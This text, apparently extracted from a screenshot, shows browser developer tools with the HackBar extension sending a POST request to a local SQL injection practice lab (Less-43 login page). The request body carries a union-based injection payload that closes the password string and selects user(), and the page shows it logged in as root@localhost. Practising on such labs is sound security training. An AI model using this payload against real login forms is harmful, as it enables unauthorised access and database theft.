 WELCOME
YOU ARE LOGGED IN AS
root@localhost
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-43/login.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
login_password=123')union select 1,user(),3#&login_user=admin&mysubmit=Login